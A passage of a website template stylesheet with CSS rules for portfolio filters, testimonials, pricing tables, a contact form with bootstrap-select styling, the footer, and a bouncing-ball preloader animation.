    padding: 0;
    z-index: 2;
    display: block;
    position: relative;
    margin: 0;
}

.portfolio-filter ul li {
    border-radius: 0;
    display: inline-block;
    margin: 0 5px 0 0;
    text-decoration: none;
    text-transform: uppercase;
    vertical-align: middle;
}

.portfolio-filter ul li:last-child:after {
    content: "";
}

.portfolio-filter ul li .btn-dark {
    box-shadow: none;
    background-color: transparent;
    border: 2px solid #4f9705 !important;
    color: #393939;
    font-weight: 500;
    font-size: 14px;
    padding: 15px 35px;
}

.da-thumbs {
    list-style: none;
    position: relative;
    padding: 0;
}

.da-thumbs .pitem {
    margin: 0;
    padding: 15px;
    position: relative;
}

.da-thumbs .pitem a,
.da-thumbs .pitem a img {
    display: block;
    position: relative;
}

.da-thumbs .pitem a {
    overflow: hidden;
}

.da-thumbs .pitem a div {
    position: absolute;
    background-color: rgba(0, 0, 0, 0.8);
    width: 100%;
    height: 100%;
}

.da-thumbs .pitem a div h3 {
    display: block;
    color: #ffffff;
    font-size: 20px;
    padding: 30px 15px;
    text-transform: capitalize;
    font-weight: normal;
}

.da-thumbs .pitem a div h3 small {
    display: block;
    color: #ffffff;
    margin-top: 5px;
    font-size: 13px;
    font-weight: 300;
}

.da-thumbs .pitem a div i {
    background-color: #4f9705;
    position: absolute;
    color: #ffffff !important;
    bottom: 0;
    font-size: 15px;
    z-index: 12;
    right: 0;
    width: 50px;
    height: 50px;
    line-height: 50px;
    text-align: center;
	border-radius: 25px 0px 0px 0px;
}


/*------------------------------------------------------------------
    TESTIMONIALS
-------------------------------------------------------------------*/

.logos img {
    margin: auto;
    display: block;
    text-align: center;
    width: 100%;
    opacity: 0.3;
}

.logos img:hover {
    opacity: 0.5;
}

.desc h3 i {
    color: #06622f;
    font-size: 37px;
    vertical-align: middle;
    margin-right: 12px;
}

.desc {
    padding: 30px;
    position: relative;
    background: #393939;
    border: 1px solid #393939;
	-webkit-border-radius: 25px 0px 25px 0px;
	-moz-border-radius: 25px 0px 25px 0px;
	border-radius: 25px 0px 25px 0px;
}

.testi-meta {
    display: block;
    margin-top: 20px;
}

.testimonial h4 {
    font-size: 18px;
    color: #ffffff;
    padding: 13px 0 0;
}

.testimonial img {
    max-width: 55px;
}

.testimonial small {
    margin-top: 7px;
    font-size: 16px;
    display: block;
}

.testimonial {
    background-color: transparent;
}

.testimonial h3 {
    padding: 0 0 10px;
    font-size: 20px;
    font-weight: 600;
}

.testimonial small,
.testimonial .lead {
    background-color: transparent;
    color: #aaa;
    display: block;
    font-size: 16px;
    font-style: italic;
    line-height: 30px;
    margin: 0;
    padding: 0;
    position: relative;
}

.testimonial p:after {
    display: none;
}


/*------------------------------------------------------------------
    PRICING TABLES
-------------------------------------------------------------------*/

.pricing-table {
    margin: 50px 0 0 0;
    background: #fff;
    box-shadow: 0 5px 14px rgba(0, 0, 0, 0.1);
}

.pricing-table i {
    width: 30px;
    color: #c2c2c2;
    display: inline-block;
    margin-right: 10px;
    padding-right: 5px;
    border-right: 1px solid #ececec;
}

.pricing-table .btn-dark {
    padding: 10px 24px;
    font-size: 15px;
}

.pricing-table strong {
    font-weight: 600;
    margin-right: 6px;
    color: #1f1f1f;
}

.pricing-table-header {
    padding: 30px 0 25px 0;
    background: #ffffff;
}

.pricing-table-header h2 {
    font-size: 31px;
    margin: 0;
    padding: 0;
    font-weight: 300;
}

.pricing-table-header h3 {
    font-size: 15px;
    font-weight: 600;
    color: #aaaaaa;
    margin-top: 10px;
    text-transform: uppercase;
}

.pricing-table-space {
    height: 10px;
}

.pricing-table-text {
    margin: 15px 30px 0 30px;
    padding: 0 10px 15px 10px;
    border-bottom: 1px solid #ececec;
    font-weight: 300;
    line-height: 30px;
    color: #c2c2c2;
    font-size: 16px;
}

.pricing-table-text p {
    font-weight: 400;
}

.pricing-table-features {
    margin: 15px 30px 0 30px;
    padding: 0 10px 15px 30px;
    border-bottom: 1px solid #ececec;
    text-align: left;
    line-height: 30px;
    font-size: 16px;
    color: #c2c2c2;
}

.pricing-table-highlighted h3,
.pricing-table-highlighted h2 {
    color: #ffffff !important;
}

.pricing-table-sign-up {
    margin-top: 25px;
    padding-bottom: 30px;
}


/* Highlighted table */

.pricing-table-highlighted {
    margin-top: 0;
}

.m130 {
    margin-top: 130px;
}

.nav-pills {
    border: 1px solid #e1e1e1;
}

.nav-pills > li {
    width: 50%;
    padding: 10px;
    float: left;
    margin: 0 !important;
}

.nav-pills > li > a {
    margin: 0!important;
    text-align: center;
    background-color: #f4f4f4;
}


/*------------------------------------------------------------------
    ICON BOXES
-------------------------------------------------------------------*/

.icon-wrapper {
    position: relative;
    cursor: pointer;
    display: block;
    z-index: 1;
}

.icon-wrapper i {
    width: 75px;
    height: 75px;
    text-align: center;
    line-height: 75px;
    font-size: 28px;
    background-color: #f2f3f5;
    color: #1f1f1f;
    margin-top: 0;
}

.small-icons.icon-wrapper:hover i,
.small-icons.icon-wrapper:hover i:hover,
.small-icons.icon-wrapper i {
    width: auto !important;
    height: auto !important;
    line-height: 1 !important;
    padding: 0 !important;
    color: #e3e3e3 !important;
    background-color: transparent !important;
    background: none !important;
    margin-right: 10px !important;
    vertical-align: middle;
    font-size: 24px !important;
}

.small-icons.icon-wrapper h3 {
    font-size: 18px;
    padding-bottom: 5px;
}

.small-icons.icon-wrapper p {
    padding: 0;
    margin: 0;
}

.icon-wrapper h3 {
    font-size: 21px;
    padding: 0 0 15px;
    margin: 0;
}

.icon-wrapper p {
    margin-bottom: 0;
    padding-left: 95px;
}

.icon-wrapper p small {
    display: block;
    color: #999;
    margin-top: 10px;
    text-transform: none;
    font-weight: 600;
    font-size: 16px;
}

.icon-wrapper p small:after {
    content: "\f105";
    font-family: FontAwesome;
    margin-left: 5px;
    font-size: 11px;
}

.effect-1 {
    display: inline-block;
    cursor: pointer;
    text-align: center;
    position: relative;
    text-decoration: none;
    z-index: 1;
}

.effect-1:after {
    pointer-events: none;
    position: absolute;
    width: 100%;
    height: 100%;
    border-radius: 50%;
    content: '';
    -webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
    box-sizing: content-box;
}

.effect-1 {
    -webkit-transition: background 0.2s, color 0.2s;
    -moz-transition: background 0.2s, color 0.2s;
    transition: background 0.2s, color 0.2s;
}

.effect-1:after {
    top: -7px;
    left: -7px;
    padding: 7px;
    box-shadow: 0 0 0 2px #052a47;
    -webkit-transition: -webkit-transform 0.2s, opacity 0.2s;
    -webkit-transform: scale(.8);
    -moz-transition: -moz-transform 0.2s, opacity 0.2s;
    -moz-transform: scale(.8);
    -ms-transform: scale(.8);
    transition: transform 0.2s, opacity 0.2s;
    transform: scale(.8);
    opacity: 0;
}

.effect-1:hover:after {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
    opacity: 1;
}

.effect-1:after {
    -webkit-transform: scale(1.2);
    -moz-transform: scale(1.2);
    -ms-transform: scale(1.2);
    transform: scale(1.2);
}

.effect-1:hover:after {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
    opacity: 1;
}


/*------------------------------------------------------------------
    MESSAGE BOXES
-------------------------------------------------------------------*/

.service-widget h3 {
    font-size: 22px;
    color: #ffffff;
    padding: 20px 0 12px;
    margin: 0;
	font-weight: 600;
}

.service-widget h3 a,
.section.wb .service-widget h3,
.section.lb .service-widget h3 {
    color: #1f1f1f;
}

.service-widget p {
    margin-bottom: 0;
    padding-bottom: 0;
}

.message-box h4 {
    text-transform: uppercase;
    padding: 0;
    margin: 0 0 5px;
    font-weight: 600;
    letter-spacing: 0.5px;
    font-size: 15px;
    color: #999;
}

.message-box h2 {
    font-size: 28px;
    font-weight: 500;
    padding: 0 0 10px;
    margin: 0;
    line-height: 62px;
    margin-top: 0;
    text-transform: none;
}

.message-box p {
    margin-bottom: 20px;
}

.message-box .lead {
    padding-top: 10px;
    font-size: 19px;
    font-style: italic;
    color: #999;
    padding-bottom: 0;
}

.post-media {
    position: relative;
}

.post-media img {
    width: 100%;
}


.playbutton {
    position: absolute;
    color: #ffffff !important;
    top: 40%;
    font-size: 60px;
    z-index: 12;
    left: 0;
    right: 0;
    text-align: center;
    margin: -20px auto;
}

.hoverbutton {
    background-color: #a73b24;
    position: absolute;
    color: #ffffff !important;
    top: 48%;
    font-size: 21px;
    z-index: 12;
    left: 0;
    opacity: 0;
    right: 0;
    width: 50px;
    height: 50px;
    line-height: 50px;
    text-align: center;
    margin: -20px auto;
}

.service-widget:hover .hoverbutton {
    opacity: 1;
}

hr.hr1 {
    position: relative;
    margin: 60px 0;
    border: 1px dashed #f2f3f5;
}

hr.hr2 {
    position: relative;
    margin: 17px 0;
    border: 1px dashed #f2f3f5;
}

hr.hr3 {
    position: relative;
    margin: 25px 0 30px 0;
    border: 1px dashed #f2f3f5;
}

hr.invis {
    border-color: transparent;
}

hr.invis1 {
    margin: 10px 0;
    border-color: transparent;
}

.section.parallax hr.hr1 {
    border-color: rgba(255, 255, 255, 0.1);
}

.sep1 {
    display: block;
    position: absolute;
    content: '';
    width: 40px;
    height: 40px;
    bottom: -20px;
    left: 50%;
    margin-left: -14px;
    background-color: #1f1f1f;
    -ms-transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
    z-index: 1;
}

.sep2 {
    display: block;
    position: absolute;
    content: '';
    width: 40px;
    height: 40px;
    top: -20px;
    left: 50%;
    margin-left: -14px;
    background-color: #1f1f1f;
    -ms-transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
    z-index: 1;
}


/* Divider Styles */

.divider-wrapper {
    width: 100%;
    box-shadow: 0 5px 14px rgba(0, 0, 0, 0.1);
    height: 540px;
    margin: 0 auto;
    position: relative;
}

.divider-wrapper:hover {
    cursor: none;
}

.divider-bar {
    position: absolute;
    width: 10px;
    left: 50%;
    top: -10px;
    bottom: -15px;
}

.code-wrapper {
    border: 1px solid #ffffff;
    display: block;
    overflow: hidden;
    width: 100%;
    height: 100%;
    position: relative;
    background: url("uploads/code.jpg") no-repeat;
}

.design-wrapper {
    overflow: hidden;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    -webkit-transform: translateX(50%);
    transform: translateX(50%);
}

.design-image {
    display: block;
    width: 100%;
    height: 100%;
    position: relative;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
    background: url("uploads/design.jpg") no-repeat;
}


/*------------------------------------------------------------------
    FEATURES
-------------------------------------------------------------------*/

.customwidget h1 {
    font-size: 44px;
    color: #ffffff;
    padding: 15px 0 25px;
    margin: 0;
    line-height: 1 !important;
    font-weight: 500;
}

.customwidget ul {
    padding: 0;
    display: block;
    margin-bottom: 30px;
}

.customwidget li i {
    margin-right: 5px;
}

.customwidget li {
    color: #ffffff;
    margin-right: 10px;
}

.image-center img {
    position: relative;
    margin: 0 0 -208px;
    z-index: 10;
    padding-right: 30px;
    text-align: center;
}

.customwidget p {
    font-style: italic;
    font-size: 18px;
    padding: 0 0 10px;
}

.img-center img {
    width: 100%;
    box-shadow: 0 5px 14px rgba(0, 0, 0, 0.1);
}

.img-center {
    margin: auto;
}

#features li p {
    margin-bottom: 0;
    padding-bottom: 0;
}

#features li {
    display: table;
    width: 100%;
    margin: 64px 0;
    cursor: pointer;
	-webkit-box-shadow: 0px 5px 35px 0px rgba(148, 146, 245, 0.15);
	box-shadow: 0px 5px 35px 0px rgba(148, 146, 245, 0.15);
	background: #393939;
	border-radius: 25px 0px 25px 0px;
	transition: all 1s ease-in-out;
}

#features li:hover {
	transform: scale(1.07);
	transition: all 1s ease-in-out;
	z-index: 1000;
}

.features-left,
.features-right {
    padding: 0 10px;
}

.features-right li:last-child,
.features-left li:last-child {
    margin-bottom: 0px;
    padding-bottom: 0 !important;
}

.features-right li i,
.features-left li i {
    width: 68px;
    height: 68px;
    line-height: 68px;
    display: table;
    border-radius: 25px 0px 25px 0px;
    font-size: 26px;
	color: #ffffff;
    background-color: #a73b24;
    margin: 0 auto 22px;
    position: relative;
    text-align: center;
    z-index: 55;
    transition: .4s;
    padding: 0;
}

.features-right li i:hover,
.features-left li i:hover {
	background: #a73b24;
}

#features i img {
    display: table;
    margin: 0 auto;
}

.features-left li i:before,
.features-right li i:before {
    text-align: center;
}

.features-right li i .ico-current,
.features-left li i .ico-current {
    opacity: 1;
    transition: .4s;
    visibility: visible;
}

.features-right li i .ico-hover,
.features-left li i .ico-hover {
    opacity: 0;
    transition: .4s;
    visibility: hidden;
    top: 19px;
}

.features-right li:hover .ico-current,
.features-left li:hover .ico-current {
    opacity: 0;
    transition: .4s;
    visibility: hidden;
}

.features-right li:hover .ico-hover,
.features-left li:hover .ico-hover {
    opacity: 1;
    transition: .4s;
    visibility: visible;
}

.features-right i {
    float: left;
}

.fr-inner {
    margin-left: 90px;
}

.features-left i {
    float: right;
}

.fl-inner {
    text-align: right;
    margin-right: 90px;
}

#features h4 {
    text-transform: capitalize;
    margin: 0;
    font-size: 19px;
	color: #ffffff;
}


/*------------------------------------------------------------------
    CONTACT
-------------------------------------------------------------------*/

.bootstrap-select {
    width: 100% \0;
    /*IE9 and below*/
}

.bootstrap-select > .dropdown-toggle {
    width: 100%;
    padding-right: 25px;
}

.has-error .bootstrap-select .dropdown-toggle,
.error .bootstrap-select .dropdown-toggle {
    border-color: #b94a48;
}

.bootstrap-select.fit-width {
    width: auto !important;
}

.bootstrap-select:not([class*="col-"]):not([class*="form-control"]):not(.input-group-btn) {
    width: 100%;
}

.bootstrap-select .dropdown-toggle:focus {
    outline: thin dotted #333333 !important;
    outline: 5px auto -webkit-focus-ring-color !important;
    outline-offset: -2px;
}

.bootstrap-select.form-control {
    margin-bottom: 0;
    padding: 0;
    border: none;
}

.bootstrap-select.form-control:not([class*="col-"]) {
    width: 100%;
}

.bootstrap-select.form-control.input-group-btn {
    z-index: auto;
}

.bootstrap-select.btn-group:not(.input-group-btn),
.bootstrap-select.btn-group[class*="col-"] {
    float: none;
    display: inline-block;
    margin-left: 0;
}

.bootstrap-select.btn-group.dropdown-menu-right,
.bootstrap-select.btn-group[class*="col-"].dropdown-menu-right,
.row .bootstrap-select.btn-group[class*="col-"].dropdown-menu-right {
    float: right;
}

.form-inline .bootstrap-select.btn-group,
.form-horizontal .bootstrap-select.btn-group,
.form-group .bootstrap-select.btn-group {
    margin-bottom: 0;
}

.form-group-lg .bootstrap-select.btn-group.form-control,
.form-group-sm .bootstrap-select.btn-group.form-control {
    padding: 0;
}

.form-inline .bootstrap-select.btn-group .form-control {
    width: 100%;
}

.bootstrap-select.btn-group.disabled,
.bootstrap-select.btn-group > .disabled {
    cursor: not-allowed;
}

.bootstrap-select.btn-group.disabled:focus,
.bootstrap-select.btn-group > .disabled:focus {
    outline: none !important;
}

.bootstrap-select.btn-group .dropdown-toggle .filter-option {
    display: inline-block;
    overflow: hidden;
    width: 100%;
    text-align: left;
}

.bootstrap-select.btn-group .dropdown-toggle .fa-angle-down {
    position: absolute;
    top: 30% !important;
    right: -5px;
    vertical-align: middle;
}

.bootstrap-select.btn-group[class*="col-"] .dropdown-toggle {
    width: 100%;
}

.bootstrap-select.btn-group .dropdown-menu {
    border: 1px solid #ededed;
    box-shadow: none;
    box-sizing: border-box;
    min-width: 100%;
    padding: 20px 10px;
    z-index: 1035;
}

.dropdown-menu > li > a {
    background-color: transparent !important;
    color: #bcbcbc !important;
    font-size: 15px;
    padding: 10px 20px;
}

.bootstrap-select.btn-group .dropdown-menu.inner {
    position: static;
    float: none;
    border: 0;
    padding: 0;
    margin: 0;
    border-radius: 0;
    -webkit-box-shadow: none;
    box-shadow: none;
}

.bootstrap-select.btn-group .dropdown-menu li {
    position: relative;
}

.bootstrap-select.btn-group .dropdown-menu li.active small {
    color: #fff;
}

.bootstrap-select.btn-group .dropdown-menu li.disabled a {
    cursor: not-allowed;
}

.bootstrap-select.btn-group .dropdown-menu li a {
    cursor: pointer;
}

.bootstrap-select.btn-group .dropdown-menu li a.opt {
    position: relative;
    padding-left: 2.25em;
}

.bootstrap-select.btn-group .dropdown-menu li a span.check-mark {
    display: none;
}

.bootstrap-select.btn-group .dropdown-menu li a span.text {
    display: inline-block;
}

.bootstrap-select.btn-group .dropdown-menu li small {
    padding-left: 0.5em;
}

.bootstrap-select.btn-group .dropdown-menu .notify {
    position: absolute;
    bottom: 5px;
    width: 96%;
    margin: 0 2%;
    min-height: 26px;
    padding: 3px 5px;
    background: #f5f5f5;
    border: 1px solid #e3e3e3;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
    pointer-events: none;
    opacity: 0.9;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

.bootstrap-select.btn-group .no-results {
    padding: 3px;
    background: #f5f5f5;
    margin: 0 5px;
    white-space: nowrap;
}

.bootstrap-select.btn-group.fit-width .dropdown-toggle .filter-option {
    position: static;
}

.bootstrap-select.btn-group.fit-width .dropdown-toggle .caret {
    position: static;
    top: auto;
    margin-top: 4px;
}

.bootstrap-select.btn-group.show-tick .dropdown-menu li.selected a span.check-mark {
    position: absolute;
    display: inline-block;
    right: 15px;
    margin-top: 5px;
}

.bootstrap-select.btn-group.show-tick .dropdown-menu li a span.text {
    margin-right: 34px;
}

.bootstrap-select.show-menu-arrow.open > .dropdown-toggle {
    z-index: 1036;
}

.bootstrap-select.show-menu-arrow .dropdown-toggle:before {
    content: '';
    border-left: 7px solid transparent;
    border-right: 7px solid transparent;
    border-bottom: 7px solid rgba(204, 204, 204, 0.2);
    position: absolute;
    bottom: -4px;
    left: 9px;
    display: none;
}

.bootstrap-select.show-menu-arrow .dropdown-toggle:after {
    content: '';
    border-left: 6px solid transparent;
    border-right: 6px solid transparent;
    border-bottom: 6px solid white;
    position: absolute;
    bottom: -4px;
    left: 10px;
    display: none;
}

.bootstrap-select.show-menu-arrow.dropup .dropdown-toggle:before {
    bottom: auto;
    top: -3px;
    border-top: 7px solid rgba(204, 204, 204, 0.2);
    border-bottom: 0;
}

.bootstrap-select.show-menu-arrow.dropup .dropdown-toggle:after {
    bottom: auto;
    top: -3px;
    border-top: 6px solid white;
    border-bottom: 0;
}

.bootstrap-select.show-menu-arrow.pull-right .dropdown-toggle:before {
    right: 12px;
    left: auto;
}

.bootstrap-select.show-menu-arrow.pull-right .dropdown-toggle:after {
    right: 13px;
    left: auto;
}

.bootstrap-select.show-menu-arrow.open > .dropdown-toggle:before,
.bootstrap-select.show-menu-arrow.open > .dropdown-toggle:after {
    display: block;
}

.bs-searchbox,
.bs-actionsbox,
.bs-donebutton {
    padding: 4px 8px;
}

.bs-actionsbox {
    float: left;
    width: 100%;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

.bs-actionsbox .btn-group button {
    width: 50%;
}

.bs-donebutton {
    float: left;
    width: 100%;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

.bs-donebutton .btn-group button {
    width: 100%;
}

.bs-searchbox + .bs-actionsbox {
    padding: 0 8px 4px;
}

.bs-searchbox .form-control {
    margin-bottom: 0;
    width: 100%;
}

select.bs-select-hidden,
select.selectpicker {
    display: none !important;
}

select.mobile-device {
    position: absolute !important;
    top: 0;
    left: 0;
    display: block !important;
    width: 100%;
    height: 100% !important;
    opacity: 0;
}


/*# sourceMappingURL=bootstrap-select.css.map */

.bootstrap-select > .btn {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    font-size: 15px;
    height: 33px;
    box-shadow: none !important;
    border: 0 !important;
    padding: 0;
    width: 100%;
    color: #fff !important;
}

.contact_form {
    border: 1px solid #ededed;
    box-shadow: 0 5px 14px rgba(0, 0, 0, 0.1);
    background-color: #052a47;
    padding: 20px 30px;
}

.contact_form .form-control {
    background-color: #fff;
    margin-bottom: 30px;
    border: 1px solid #ebebeb;
    box-sizing: border-box;
    color: #fff;
    font-size: 22px;
    outline: 0 none;
    padding: 10px 25px;
    height: 55px;
    resize: none;
    box-shadow: none !important;
    width: 100%;
}

.contact_form textarea {
    color: #fff;
    padding: 20px 25px !important;
    height: 160px !important;
}

.contact_form .form-control::-webkit-input-placeholder {
    color: #bcbcbc;
}

.contact_form .form-control::-moz-placeholder {
    opacity: 1;
    color: #bcbcbc;
}

.contact_form .form-control::-ms-input-placeholder {
    color: #bcbcbc;
}

#contact {
    background: url(images/bg.png) no-repeat center center #fff;
}


/*------------------------------------------------------------------
    FOOTER
-------------------------------------------------------------------*/

.cac {
    background-color: #232323;
    -webkit-transition: all .3s ease-in-out;
    -moz-transition: all .3s ease-in-out;
    -ms-transition: all .3s ease-in-out;
    -o-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
}

.cac:hover a h3 {
    color: #fff !important;
}

.cac a h3 {
    color: #dad9d9;
}

.cac h3 {
    padding: 60px 0;
    margin: 0;
    font-weight: 400;
    font-size: 20px;
    text-transform: capitalize;
    line-height: !important;
}

.footer {
    padding: 30px 0 20px !important;
    color: #dad9d9;
    background-color: #063a65;
}

.footer .widget-title {
    position: relative;
    display: block;
    margin-bottom: 20px;
}

.footer .widget-title small {
    color: #dad9d9;
    display: block;
    padding: 0 58px;
    text-transform: uppercase;
}

.footer .widget-title h3 {
    color: #fff;
    font-weight: 500;
    font-size: 28px;
    padding: 0;
    margin: 0;
    line-height: 1 !important;
}

.footer-links {
    list-style: none;
    padding: 0;
}

.footer-links a {
    color: #dad9d9;
    display: block;
    font-size:24px;
}

.footer-links.hov a span{
	opacity: 0;
	transition: all 1s ease-in-out;
}

.footer-links.hov a:hover{
	padding-left: 15px;
}
.footer-links.hov a:hover span{
	opacity: 1;
	padding-left: 10px;
	transition: all 1s ease-in-out;
}

.footer-links a:hover,
.footer a:hover {
    color: #fff !important;
}

.footer-links li {
    margin-bottom: 10px;
    display: block;
    width: 100%;
    border-bottom: 1px dashed rgba(255, 255, 255, 0.1);

}

.twitter-widget li {
    margin-bottom: 0;
    border: 0 !important;
}

.twitter-widget li i {
    border-right: 0 !important;
    margin-right: 0;
}

.footer-links li:last-child {
    margin-bottom: 0;
    padding-bottom: 0;
    border: 0;
}

.footer-links i {
    display: inline-block;
    width: 25px;
    margin-right: 10px;
    border-right: 1px dashed rgba(255, 255, 255, 0.1);
}

.copyrights {
    border-top: 1px dashed rgba(255, 255, 255, 0.1);
    background-color: #ce9923;
    box-sizing: border-box;
    width: 100%;
    text-align: left;
    /* padding: 30px 20px; */
    overflow: hidden;
}


/* Footer left */

.footer-distributed .footer-left {
    float: none;
	text-align: center;
}

.footer-distributed .footer-links {
    margin: 0 0 10px;
    text-transform: uppercase;
    padding: 0;
}

.footer-distributed .footer-links a {
    display: inline-block;
    line-height: 1.8;
    margin: 0 10px 0 10px;
    text-decoration: none;
}

.footer-distributed .footer-company-name {
    font-family: Arial, Helvetica, sans-serif;
    margin: 0 10px;
    color: #dad9d9;
    padding: 0;
}

.footer-distributed .footer-company-name a{
	color: #ffffff;
}

.footer-distributed .footer-company-name a:hover{
	color: #a73b24;
}


/* Footer right */

.footer-distributed .footer-right {
    float: none;
}


/* The search form */

.footer-distributed .widget-title p{
	padding-top: 40px;
}

.footer-distributed form {
    position: relative;
}

.footer-distributed form input {
    display: block;
    border-radius: 3px;
    box-sizing: border-box;
    background-color: #181818;
    border: none;
    font: inherit;
    font-size: 15px;
    font-weight: normal;
    color: #999;
    width: 100%;
    padding: 18px 50px 18px 18px;
}

.footer-distributed form input:focus {
    outline: none;
}


/* Changing the placeholder color */

.footer-distributed form input::-webkit-input-placeholder {
    color: #999;
}

.footer-distributed form input::-moz-placeholder {
    opacity: 1;
    color: #999;
}

.footer-distributed form input:-ms-input-placeholder {
    color: #999;
}


/* The magnify glass icon */

.footer-distributed form i {
    width: 18px;
    height: 18px;
    position: absolute;
    top: 16px;
    right: 18px;
    color: #999;
    font-size: 18px;
    margin-top: 6px;
}


/*------------------------------------------------------------------
    MISC
-------------------------------------------------------------------*/

.progress {
    background-color: #f2f3f5;
    border-radius: 0;
    box-shadow: none;
    height: 5px;
    margin-bottom: 20px;
    overflow: hidden;
}

.skills h3 {
    color: #999999;
    font-size: 15px;
}

.dmtop {
    background-color: #343a41;
    z-index: 100;
    width: 50px;
    height: 50px;
    line-height: 47px;
    position: fixed;
    bottom: -100px;
    right: 20px;
    text-align: center;
    font-size: 28px;
    color: #ffffff !important;
    cursor: pointer;
    -webkit-transition: all .7s ease-in-out;
    -moz-transition: all .7s ease-in-out;
    -o-transition: all .7s ease-in-out;
    -ms-transition: all .7s ease-in-out;
    transition: all .7s ease-in-out;
}

.dmtop:hover {
	background-color: #a73b24;
}

.icon_wrap {
    background-color: #5d1809;
    width: 100px;
    height: 100px;
    display: block;
    line-height: 100px;
    font-size: 34px;
    color: #ffffff;
    margin: 0 auto;
    text-align: center;
    padding: 0 !important;
    border: 0 !important;
}

.stat-wrap h3 {
    font-size: 22px;
    font-weight: 600;
    color: #a73b24;
    margin: 0 !important;
    padding: 0 !important;
    line-height: 1 !important:
}

.stat-wrap p {
    font-size: 38px;
    color: #ffffff;
    margin: 0;
    font-weight: 700;
    padding: 4px 0 0;
    line-height: 1 !important:
}

#preloader {
    width: 100%;
    height: 100%;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    background: #a73b24;
    z-index: 11000;
    position: fixed;
    display: block;
	display: flex;
	align-items: center;
	justify-content: center;
}

.preloader {
    position: absolute;
    margin: 0 auto;
    left: 1%;
    right: 1%;
    top: 45%;
    width: 95px;
    height: 95px;
    background: center center no-repeat none;
    background-size: 95px 95px;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 50%
}



.loader {

  position: absolute;
    margin: 0 auto;
    left: 1%;
    right: 1%;
    top: 45%;
  width: 75px;
  height: 100px;
}
.loader__bar {
  position: absolute;
  bottom: 0;
  width: 10px;
  height: 50%;
  background: #fff;
  -webkit-transform-origin: center bottom;
          transform-origin: center bottom;
  box-shadow: 1px 1px 0 rgba(0, 0, 0, 0.2);
}
.loader__bar:nth-child(1) {
  left: 0px;
  -webkit-transform: scale(1, 0.2);
          transform: scale(1, 0.2);
  -webkit-animation: barUp1 4s infinite;
          animation: barUp1 4s infinite;
}
.loader__bar:nth-child(2) {
  left: 15px;
  -webkit-transform: scale(1, 0.4);
          transform: scale(1, 0.4);
  -webkit-animation: barUp2 4s infinite;
          animation: barUp2 4s infinite;
}
.loader__bar:nth-child(3) {
  left: 30px;
  -webkit-transform: scale(1, 0.6);
          transform: scale(1, 0.6);
  -webkit-animation: barUp3 4s infinite;
          animation: barUp3 4s infinite;
}
.loader__bar:nth-child(4) {
  left: 45px;
  -webkit-transform: scale(1, 0.8);
          transform: scale(1, 0.8);
  -webkit-animation: barUp4 4s infinite;
          animation: barUp4 4s infinite;
}
.loader__bar:nth-child(5) {
  left: 60px;
  -webkit-transform: scale(1, 1);
          transform: scale(1, 1);
  -webkit-animation: barUp5 4s infinite;
          animation: barUp5 4s infinite;
}
.loader__ball {
  position: absolute;
  bottom: 10px;
  left: 0;
  width: 10px;
  height: 10px;
  background: #fff;
  border-radius: 50%;
  -webkit-animation: ball 4s infinite;
          animation: ball 4s infinite;
}

@-webkit-keyframes ball {
  0% {
    -webkit-transform: translate(0, 0);
            transform: translate(0, 0);
  }
  5% {
    -webkit-transform: translate(8px, -14px);
            transform: translate(8px, -14px);
  }
  10% {
    -webkit-transform: translate(15px, -10px);
            transform: translate(15px, -10px);
  }
  17% {
    -webkit-transform: translate(23px, -24px);
            transform: translate(23px, -24px);
  }
  20% {
    -webkit-transform: translate(30px, -20px);
            transform: translate(30px, -20px);
  }
  27% {
    -webkit-transform: translate(38px, -34px);
            transform: translate(38px, -34px);
  }
  30% {
    -webkit-transform: translate(45px, -30px);
            transform: translate(45px, -30px);
  }
  37% {
    -webkit-transform: translate(53px, -44px);
            transform: translate(53px, -44px);
  }
  40% {
    -webkit-transform: translate(60px, -40px);
            transform: translate(60px, -40px);
  }
  50% {
    -webkit-transform: translate(60px, 0);
            transform: translate(60px, 0);
  }
  57% {
    -webkit-transform: translate(53px, -14px);
            transform: translate(53px, -14px);
  }
  60% {
    -webkit-transform: translate(45px, -10px);
            transform: translate(45px, -10px);
  }
  67% {
    -webkit-transform: translate(37px, -24px);
            transform: translate(37px, -24px);
  }
  70% {
    -webkit-transform: translate(30px, -20px);
            transform: translate(30px, -20px);
  }
  77% {
    -webkit-transform: translate(22px, -34px);
            transform: translate(22px, -34px);
  }
  80% {
    -webkit-transform: translate(15px, -30px);
            transform: translate(15px, -30px);
  }
  87% {
    -webkit-transform: translate(7px, -44px);
            transform: translate(7px, -44px);
  }
  90% {
    -webkit-transform: translate(0, -40px);
            transform: translate(0, -40px);
  }
  100% {
    -webkit-transform: translate(0, 0);
            transform: translate(0, 0);
  }
}

@keyframes ball {
  0% {
    -webkit-transform: translate(0, 0);
            transform: translate(0, 0);
  }
  5% {
    -webkit-transform: translate(8px, -14px);
            transform: translate(8px, -14px);
  }
  10% {
    -webkit-transform: translate(15px, -10px);
            transform: translate(15px, -10px);
  }
  17% {
    -webkit-transform: translate(23px, -24px);
            transform: translate(23px, -24px);
  }
  20% {
    -webkit-transform: translate(30px, -20px);
            transform: translate(30px, -20px);
  }
  27% {
    -webkit-transform: translate(38px, -34px);
            transform: translate(38px, -34px);
  }
  30% {
    -webkit-transform: translate(45px, -30px);
            transform: translate(45px, -30px);
  }
  37% {
    -webkit-transform: translate(53px, -44px);
            transform: translate(53px, -44px);
  }
  40% {
    -webkit-transform: translate(60px, -40px);
            transform: translate(60px, -40px);
  }
  50% {
